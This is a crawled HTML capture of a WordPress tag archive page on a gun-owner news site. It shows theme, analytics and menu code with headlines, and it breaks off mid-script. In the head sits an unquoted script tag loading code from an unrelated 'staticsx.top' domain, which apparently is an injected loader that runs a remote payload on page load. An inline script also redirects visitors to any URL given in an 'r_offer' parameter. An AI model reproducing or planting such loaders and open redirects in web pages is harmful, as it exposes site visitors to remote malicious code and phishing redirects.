

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/50-caliber/
body_size: 16294
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>.50 Caliber Archives - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/50-caliber/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content=".50 Caliber Archives - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/50-caliber/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/50-caliber/#webpage","url":"https://preparedgunowners.com/tag/50-caliber/","name":".50 Caliber Archives - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/50-caliber/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/50-caliber/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/50-caliber/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":".50 Caliber"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; .50 Caliber Tag Feed" href="https://preparedgunowners.com/tag/50-caliber/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/701" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"610570a8cf","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="1a00323d2d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/50-caliber/",
                    "name": ".50 Caliber"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive tag tag-50-caliber tag-701 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696f0434c4d6d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696f0434c4d6d" ><script>var block_td_uid_1_696f0434c4d6d = new tdBlock();
block_td_uid_1_696f0434c4d6d.id = "td_uid_1_696f0434c4d6d";
block_td_uid_1_696f0434c4d6d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696f0434c4d6d_rand","tdc_css_class":"td_uid_1_696f0434c4d6d_rand","tdc_css_class_style":"td_uid_1_696f0434c4d6d_rand_style"}';
block_td_uid_1_696f0434c4d6d.td_column_number = "3";
block_td_uid_1_696f0434c4d6d.block_type = "td_block_mega_menu";
block_td_uid_1_696f0434c4d6d.post_count = "5";
block_td_uid_1_696f0434c4d6d.found_posts = "2236";
block_td_uid_1_696f0434c4d6d.header_color = "";
block_td_uid_1_696f0434c4d6d.ajax_pagination_infinite_stop = "";
block_td_uid_1_696f0434c4d6d.max_num_pages = "448";
tdBlocksArray.push(block_td_uid_1_696f0434c4d6d);
</script><div id=td_uid_1_696f0434c4d6d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" class="td-image-wrap" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_232118268_S-218x150.jpg"   alt="" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/you-wont-believe-what-this-city-councilman-blamed-for-his-problems/" rel="bookmark" title="You Won&#8217;t Believe What This City Councilman Blamed For His Problems">You Won&#8217;t Believe What This City Councilman Blamed For His Problems</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" class="td-image-wrap" title="How A Lawyer Looks At The Minnesota ICE Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_45138887_S-218x150.jpg"   alt="" title="How A Lawyer Looks At The Minnesota ICE Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/13/how-a-lawyer-looks-at-the-minnesota-ice-shooting/" rel="bookmark" title="How A Lawyer Looks At The Minnesota ICE Shooting">How A Lawyer Looks At The Minnesota ICE Shooting</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696f0434c4d6d" data-td_block_id="td_uid_1_696f0434c4d6d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696f0434c4d6d" data-td_block_id="td_uid_1_696f0434c4d6d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696f0434c5ef0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696f0434c5ef0" ><script>var block_td_uid_2_696f0434c5ef0 = new tdBlock();
block_td_uid_2_696f0434c5ef0.id = "td_uid_2_696f0434c5ef0";
block_td_uid_2_696f0434c5ef0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696f0434c5ef0_rand","tdc_css_class":"td_uid_2_696f0434c5ef0_rand","tdc_css_class_style":"td_uid_2_696f0434c5ef0_rand_style"}';
block_td_uid_2_696f0434c5ef0.td_column_number = "3";
block_td_uid_2_696f0434c5ef0.block_type = "td_block_mega_menu";
block_td_uid_2_696f0434c5ef0.post_count = "5";
block_td_uid_2_696f0434c5ef0.found_posts = "225";
block_td_uid_2_696f0434c5ef0.header_color = "";
block_td_uid_2_696f0434c5ef0.ajax_pagination_infinite_stop = "";
block_td_uid_2_696f0434c5ef0.max_num_pages = "45";
